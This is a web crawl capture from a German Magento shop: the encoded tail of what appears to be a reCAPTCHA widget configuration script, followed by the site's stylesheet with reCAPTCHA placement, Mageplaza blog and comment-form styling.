hATDnsOTw47DuMKJXcOLw5PDrTsrFsO7w5JjNE0jwqbDuRHDlyleCmLDjjXCklFCEsOiEBMewqAOw6l9wpTCnQXDugfCkMOkSHVJT8OfQhLDsl0hJXUSwofDscKoDzpmccKBb8K/[base64]/Cr0rDvApKUiXCkGTDosKAXRzDq3REw5bCtcOLw7LCvFFHw5kSUmHDmHZAw5zCl8KUG8OMUn5vJQPDp3nCl8Oowo3Dt8OFwqvDoMOfwq1yw4bCvMOeeEMlwqh3w6LCoWrDqsK/w5BkZ8K2w7QMT8Kcw516w5YRPn/Dq8KjEMOKaMKAwqDDucOww6ZoZCB9w5zDpGkaRFjCucK0Mxk/w4nCncKYwqFGQ8O7NUt/[base64]/wq4KNcKDIMKtwqrDuMOnSR0zF8OXSsOcw6pVwpbDpsOmOsO8RcKYG07CjcKewppvRsOZFjtlK8Omw6kIwqgLb8OgPsOQwrYHwo8dw7zDuMKuW2zDosOmwqw5BRHDssOZVcOSRVLCgUnCicOlRS8+RsKEFcKcRhIKZMOzLcOJT8OyD8O/BRQ7WVx/H8O7XB9OYmXDtm40wp95SAZHH8OgQ2PDoWhdw74rw5dfaW9Qw4HCkMKeQW1zwrQLw75Hw7fDihHDiFTDsMK4WAXCtGbCiMOMEMKsw5QOIMKoAS7DmcKww4DDkGvDumHDtEYtwozCrWnDkMOXb8O1WhNxP1TDqcKWwrRcwqlHw4lIwo/CpcKHWsKESMKswpFiaz5Wd8OCb3VrwqUdQxNawqlNw7FsSzFDLgh1w6bDiH3DvCvDo8O5wqpjw4/CswTCmcK+W2HCpmJRworDvQghX27DnUhKwrvDmllsw5TCmcOxw73DlTnCjQrClFJvbjscw7fCo2UEw4TCjMK8wozDnGB9wqkbElbChhsdw6HCqcORLjDCocOlYg/CpAfCs8OuwqXCscKvwrDDtMOAfUbCvcKDEwYrJsKnworDmB8RQn8SR8KLRcKQPGLDjFTCnMOQYQnCn8KxP8OWWMKPwoROLcOXQsO/[base64]/CjsOIwrDDvMOyw7LCgw/DgsOdw6opwqPDg8K3w65xBCPDhcKPScKgFsKLdMKWM8KedMKFQyVeUhrClkzCj8OvUzjCrMKmw7bDhsO4w7vCvhbChioCw7/Cm14sRR7DuXxlwrTCjErDrjMkVgnDjiNbBcKjwrRkPnbCncKjDsK4wpPDksKDw7XDrcOtwpgzwr9LwpnChy0WCWYdesKJw41Ow4lZwqYtwrLCqsKGGsKeBsOzXkBOYXwYwpNJKsKvLsO/UsOCw7saw50uwq3CnyFMTMOcw5vDnMKjwq4qwrbDvHbDsMOdAsKTRkMqXHvCt8OKw7nDi8KEw4HChjrDgWI9wqgEVcKQwrjDvHDCjsKoc8KbdmXDlMOQUl9hw7rDlMKAWmvCuzYjwqHDs1olN3lmRGJ2woA+dDhpwq/ChxFOcWvCn1rCqsOOwqpHw5zDtcOEPMOwwpoUwpPCjxRlwo3Dh07CjD99w6FAw6RPe8O9ScKJQMKpwrk7w6HCqgMnwq/DrTQQw7kHw4NrHMO8w7oSFsKhJ8K1woFvKMOCCUvCqh3Cl8Oew5IjXMO+woLDnSDDu8KkbMOiFsKkwr5hLxNJwpFRwrDCqcK4w5Ffw6hvF2kHFS/CrMKuScK+w6TCqsKVw7BXwr8CO8KUHSTCs8K1w57CisOLwq0VacKtWjLCo8KywpfDu219P8KeDyXDrHrDpsOxJn1hw4dDEcOtwozChX8pVX5xw4zCtQXDisOWw7jCuTnCh8OUKjXDj3k7w61Gw5TCsE3DpMOzwrPCm8KORlE7EcOIcHAsw6LDv8O/[base64]/CncKiREvCk8O3w5AMf8OSw7XCvF7DscOgKsKNe8OLwoPDuUjClMKUX8OSw6vDjhJQw5J3acOUwo7DrFchwoRkwr3CrUXDogAJw5rCrk/DvgFIPsKNPFfCiUt5JsKLAF0AKsK4T8KQaAHCoj/[base64]/w6rDiMOlXcKkwrLDg8ObaMO/XcOCNMO9wpMgYcOLMsKfD8OTB3nCuSvCrUrCrcOFNS/CpcK8JAvDtcOiJ8KCd8KeBsOYwpDDnRPDhMOpwosyMMO6a8KbN1gQdMOAw6LCtsKiw5wYwpnDqx/CsMOeb23DlcKSQXFaw5PDicKmwqwwworCvBPDn8OWw4tKw4bCtcKAOcOEw5kVRmgzJ0vCm8K1O8KEworChFXDosOXwqnCrcKhw6vDkhEcfWPCvFLDoUACWldJwoIMC8KbPQYJw63CgBrCt3fDgcKVW8K7woY7AsOEwq/CozvDvRQ4wqvClMK7Ji4QworCohwwI8KrCm7DvMO5IMKRwqAkwpQAwoBBwp3DiiDCuMOmw55iw53DksK6w5V+JgfClBnCs8KZwoFLw7HCrkLCmsOVw5DCpQlzZMK/woBTw7MSw5RKbUbDunNFfDvCrcKEw7vCgWYXwpwtw7wSwofChsKjesK3NFLDnMOUw47CjMO6IcK6NDPDmzMbVcKXDylewofDnQ/DgMO7wpQ9LTILw5kNw67Cv8O2woXDpMKgw50oJsOUw69FwpLDpMOtTcKXwpwDRnrCgRXCvsOFw73DoWsvwr1nE8Ogwr/DksKPecO0w5dRw6XCt0AlNQgJDloeEH7DqcO8wpxfbGjDn8OXEjzCmSpuwpfDmcOEwqLDk8KuWxxDeT9SbQwQckfCvcOXMApawrvDpTfCqcOsC1JJwotTwpVHwrnCrMKAw4B8QXF4PMO0aAY3w5UhXcKJOTHDq8Ovw7VKw6XDjcOFNsOnwq/[base64]/woIawqbCvCs8KcOOd8OoCQLCgUvDkjoicQsTwodiwpUWw4BUw71ow47DtMKQUcK4wpDCnhNVw6AFwpXCg38twpVdw5TCuMO3HB3CshNQJcO/w556w5sww6vCqEXDkcKlw6AjOmdkwpQDw5hiwqkKKicAw5/DpcOaGcOBw5jCrWEzw6Q4eBZqw5fCjsKyw5NNw6DDuQUQw6XDoClSacONZsO6w77Cvm9vw6jDi2kUDHHCgz1Jw7BCw7TDtjN4wql3EjLClsKbwqrCkVjDqsOHwpooTcKZbsKXZA8Iw5XDlCnDtcOsShQYOQILWH/CoRYcUFQmw7EmTx8cZcKCwoIswo/CmMO/w5LDlcOLGAcqwpTCtsKDDkoRw7/DsXoNWsKgBUJkYS7Dt8OtwqjCgsKEF8KqD2kpw4V8fBLDn8OrXkLDtcKnDcKvdnbCj8KgNwsKOsOmaFHCoMOKRsKSwqbCgSlLwpfCjEJ/JMO8YcOVZ1oLwpDDmjZXw7sLSzN2bSUHOMKdRHwWw45Nw5/CjwUFaSrCl2HDkMK3Ywc4wpVOw7dPbsO2ckhsw5rDvcKiw4wKwovDvE/DqMONIzQ1CAcbw7xnbMKmw6rDiQMcw73CpzoRdD/CmsORw7LCocK1wqgbwrPDnANNwp3CrsOsC8KvwqYxw4DDhyfDmcOGJntLM8KjwqA7WEAew4geG0wNE8OjWcOgw5zDnMObVBE/Jgo0IcKww5hAwqhENwjCiAIIw7/DtGIkw4oCw6LCvngCZVHCnsOEw55mAsOtwoLDtVnDlMKmwqrDh8OiWsOWw5LCtk4Yw7hcdMKfw4/DqcO0JFUsw47DvnnCk8O/NTzDj8O5wo/Dq8OAwrTCnADCmMKDw4jCjXwlNEoNaTxQVcOwO3NDTiZ7dwbCgCPCnXRww4TCnBcAIcKhw4cDw67DtALDpTfCusKrwqtOdkUEW8KLeRzDkMKOCg/DnsKGw4lowop3KcO2w487V8OtcXVaRsOxw4bCq25OwqjCoBvDvTDCtyjCmsK+wokhw7vDoAPCuxwZw7MAw5zCucOFwocQNQjDtMKjKGYvbyJGwo5fYijCs8OHBcKsQV8TwpRuw6YxM8KLU8KIw5/[base64]/QsOMaMKNwr0wwqoQKMKGwooRQsK4wqszw5DDqz/Dn2d2aRDCtQkRPcKsw6DDv8OiW03CjFl3wpwmw7MKwp7Cih0bf3fDocOrwqYawqLDkcOrw5slbwxvwpLDl8OBwo3Dl8K0wpkUYMKrw6HDtcKFYcOQBcO5ETV/IsO8w47CohsuwrfDvH4ZwpdFwojDgyBUKcKpCMKVTcOrTMOKw70rTcOeGgPDmsOCFMKVw7YpcWvDlsKRw7/CuQbCsioseSh0ASFzw43Dh03Cqh7DksKlB1LDgj/Du1/CnBvCocKawp82wpw+bl9bwprDnF5tw53Dt8OXwpLChQIrw5/[base64]/DnsO2OUXDtSQ9T8KbVDEVw4/[base64]/DsMKoNsKtwrTDvcKZKcKOPRzDtcOQwpoIwrzDnMK8wobDkcKeQcOrKiEmwpg1NsKSfMO1agQawrcFPw/Dl00JE3cGw5nDj8KZwqVxwpLDv8KnW17CjAbCp8KENcOUw5nCmE7CrcOmNMOjNsONS1h+w7gHZsKrEsOdE8KSw7bDuAPDicKzw6sMAsOANVjDvGhZwrEKV8OpERteZsO3wo9TenLCjETDtnPChCHCilZAwoROw6jCkQXClgI3wqxUw7XCjA/CrsOfewLCp1vDisKEwqLDvsOOAkDDtsKMw4sYwrbDq8KPw4bDrgFqOQUMw41sw6IoFhTCsxkDw5rCjsOwC2s+AsKAwoXChlAcwoFWXcOGwoUUR1TCs0PDpsOKG8KAB14OIsKJwrgJwovCmhlzM38BXjthwqTCu2M7w5sDwoREOE/DlcOVwoLDtT81ecKXSsO4woMOE0dGwq4dE8KqQcKTSitXHSbDmMKRwovCr8KERcOww6PCrCgDwrHCvsK2bMKcw4xnwovDgkUBwr/CtMKgVsOCO8OJw6/CsMKHRsOJw6sZwrvDmcKRaWsDworDijxOw4oCbHNbwpjDpCDCgG/Di8OuUQDCsMONbhRBQwdwwocMCiMKfMOfckh3M3Q/eRBaZsKGIsOBUsKgOMK/w6M+CMOKfsO2UXLCksO9DwfDhBTDuMOQKsO2d3UJVcKEdlPCusOINMKmw6gxMcK+YmTDrCEEV8KYw63DgxfDvsO/ABQyFB/CgDNfw6AMfcKswrfDgTZxwocnwrrDlTDCv1fCuh/Dp8KGwpxIY8KlBsKNw7twwpLDuQrDqcKOw7jDtsO8CsKHcsOdInQdwqXCs3/Cok7DklBYw6JFw7rCt8O+w7JWTsONAsOww7fDh8O1YcKrwqnDn0PCiUfDvCbCuwouw7pjKcOQw7huT1Aiwo3DqVxCTh3DgQnDs8K2MnNXw4LDsRXDgW1qw4lTwozDiMOXwqFnZcKgFMKkXcOHw4gGwq/CgzMpJsKwOMKCw5fCvsKGwpXDv8O0XsKJw4/Cj8Ojw5TCqcK5w4gBwotYbCk1G8KFw7LDhcOVMhZaNHIXw5spHjzDrMO7Z8O0woHCgMOtw7bDlMOYMcOxGSbCqsKHOsOjZSfCt8KiwqY9w4rDmsOtwrjCnBvChzbCjMKTVwLClG/Dp2Imw5PCmsOmwr8UwqDCj8OQJ8KRwojDiMKewr0tKcKew4PDtEfDnnjDmX3ChhLDvcOqCsK1wq/DqsO6wonDhsO3w5LDrWrCh8OKAsOVcwPCiMOGLsKOw6pYG116KMO9UcKKIwshWXPDmsOJwqvCjMKuw5khw4AdIXTDmHjDr2/[base64]/DiB9AwoYiwrbDnALDs3V3wr/DrcKfTsKBLsO3wqrDq8KVw5xaHsOnPcKvElLCrA3Dh0FpVCvCtsOjw50IcTJew6LDsDUUdTrCvHcwNcK5dn9Cwo3CiX/Ck2MLw5ptwosBFRPDhsK9BwpXKyMBwqHDqwIsw43DvMKJAi/DvsOdwqzDoEnCk0zCncKowpXClcK0w7lPMcOLwpDChhnCtXfCjCLCqS5yw4pgwrPDvD/DtzAAGMKOa8K6wrxWw5JtDC7Cly1jwp18PcK8Li9lw6MBwolWwo99w5TDs8O6w6PDh8KQwqYEw7FLw4nDgcKDXzzCusO/[base64]/[base64]/wrAVw4gQw7PCjMO1EjNvDAPCmsOZw4PDknLDgMOLF8KAA8OEXhfCg8K0ZMKEK8KGRyTDjBQmVW/Cr8OYPcKgw6zDn8KadMOIw5EWw6scwqPDrh8uPDLCuE/DqQ9lPMKnR8KBfcKNKsKwJMO9w6kiw4fCiBjCgMO/[base64]/w6nDkmHDmMKQwoPDrnHCt8ONwonDpcK1ZcKCSy/Co8OtMsKwDxdBcUVLWlnCu3NFw7DCn3bDuVfCmMOjI8O4a2wgNXjDncKiwog5GQjDmsOjw6nDoMO8w4o9GMKvwp9Ub8KTMMOQesOww7nDncKcBljClSNrPVdIwpkAZ8OjdT1TRMORwo7CkcO+wqdnNMO4w4fDiTcNwpvDosK/w4rDl8Kxw6cvwqXDigjDix7DpsKPwqTCjcK7wpHCh8OawqbCrcKzfX8nOMKHw7Jswo04FHHDiF7CrsOGwojDhsONF8Kbwp3Ch8OCM0IzfSopS8KdaMODw5vDoU/[base64]/Co8KYDcKoMFnCusKzwpzDn8OETMOJGsKGw5EWwp9EEW0fwqrDpsO8wrbCijHDsMOBw78iw4fDqU7ChRlqf8OywpTDizNzL3fCunIaH8K5BsKdBsKGPVHDpg9ywq/Cu8OgNnXCpC4VXMOwOMK3wp8ZC1/CpgkOwoHCjDpGwr3Dvgg/[base64]/[base64]/Dlw7DqsOGbgPDgihER25pQ8ONADsewocMwqLCtX9vw4LCpsKHw7/ChDRhD8KmwovDksOiwoZBwqwZCT0oQwXDtw/Cpg7CuE/CssKBQsKpwonConHCiz4+wo49WMKuag/[base64]/CqcOKGEPDncOKwqxSBAx5wrIyIjwTw4V5UMKEw47DtcKoOEVxGF3DpsK6w57Cl2XCq8O8CcK3En7Cr8K5N0DDqyoIEXZoa8KNw6zDicK/wrLCoTo2dMO0FgvCoTIGw49Cw6bCsMKAMFZ0MsKRPcOvLDnCum/Dq8ObeFp2NQZpw5DDlVnDlX/CrxPDmsOuP8K7LsKBwpXCo8OGGSB3wojDj8OQFAE2w6TDnMOdwrLDtMO3bsKWTVh2w5gKwrNlwo3DssO5wrkiC17Cq8KKw51YZwg3wpEtIMKtfSvCoV9RDXt3w7c1YsONX8Kaw40Iw559VcKhdBVEwr5Wwp/[base64]/NsKywosGwpJ4w5tzHzEhd8Kbw7VTBAFJw7huw6LDvV4yVMOoVg8kam7DgX/DviJEw6ZuwpXDhcOSA8ObeFFhXMOeEMOaw6Qrw6JpPDfDqisiJMKHED3CgSjDoMK0wq4LX8OrEcOmwrtNw5ZOw43Doitzw6AhwqNVfsOgJXkAw4zCi8OXLUvDksOxw5hewo58wrpDSQzDn13DiVPDs1gCIQ0mV8KXdMOPw7MIHkbDicK1w5HDs8KRNnDCky/Co8OvOsOpEDbDm8K8w4kAw7oCwofDmnAHwpbCkxLCpMOywqhzKih6w60dworDjMOOIQXDlSnCh8K2b8OZDXRVwrXDjjjCgikhS8O7w6ENW8O7ZUk4woIKXcOBfMKucMOGBVYawqMrwqvDl8O7wrvDh8OCwrFIwpnDtsKdTcOJVMO/Kn3Ct2DDj2DCpFMiwpPDrMODw48cwpTCtsKHIMO9wpB/[base64]/[base64]/CkMOpwobCmMKVwoLDlcKHWwpZCRowN0pTBHjDlsKtwq8Ww597A8K8f8KTw5TDrMObMsO6w6zCrXcgRsO1UGXDkm4Aw4jCuB/CrXpoEMObw5oVw7fDvkN+PgDDi8Kqw5JBAMKGw7HDrMOCTMK7wqEIZg7CrEvDhwV/w7fCsR9oV8KeBXbDmlx2w5BZKcKkH8Khb8KEaG8qwosbwpdaw7oiw4dLw5/DkjM/MVRjJ8Ohw5JYNMK6wrjDscOkH8Khw7/DuTpqD8O0KsKVXX3DiwJLwotlw5bCvn5NYg9VwojCk2c/wpdxGcKcAsOKIXsqFz85worCnXhRwovCl3HDq2XDocKgcl3CoFkFQMOhwrMtw5gGCsKiNFMOFcOtccObw7Jiw5AxIRJ2dMOiw6PCqMOhPsKpNz/[base64]/[base64]/CtVcNw4E+LCfCksK2wrMfH8OwwogBw6/DtxfCnzxhL3/CosKtD8KjSjfDsGPDrGcYw4zCmElgIsKfwpl7czzDh8KowobDk8ONw7XCm8O1UsOFDcK/[base64]/[base64]/[base64]/DjTvDsMOKb8O4wrDDucKlwotbMCbDiMO5D8Ovwr/CosKwJ8KRailLfnjDscOxNMOuBVNyw7lww7TDjRIOw5TDlMKew6I+w6IMCnw7LiJJwphBwr3Crz8fX8Kww6rCjwclGzjDoQJRU8KOSMOxUzPDisOUwrw/McKXAh9Bw6Ibw7PCgMOnBwjCnFLDi8KxRm0gw6/DksKywpHCi8K9wqDCuVthwrnDngXDtsO5JGUESCstw5HCj8OmwpjDmMOBw6UKLAtbCG0wwrHCrX3Dtl7CrsOUw4XDuMKIEm/Dsk/DhcO5w77Dp8OTwpQgHw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nVtuvBwsLjNSi7VJRpsFYDVriqTpVcn4IZsShKm1qUk\\u003d\x22,1,0,null,1,1769421960649,0,0,[241,24,41,78],null,[70,10],\x22RC-0RZN8p0sf2114A\x22,null,null,null,null,null,\x220dAFcWeA5EoHFVYpVCd-ANrwSBW8P4IwOCqquD6297xbCG5NIP3iLujk5unKJJqNXRGBIrkzb-YLGxDerD7koHSHEEVV0-ObaBwQ\x22,1769504760284]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css
body_size: 15965
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._error .order-comment-input {
  outline: none;
  border: 2px solid #ed8380;
}
._error .order-comment-input:focus {
  outline: none;
  border: 2px solid #ed8380;
  box-shadow: 0 0 3px #ed8380;
}
.checkout-payment-method .payment-option._collapsible.comment .payment-option-content {
  display: block;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
/* mageplaza end blog style */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
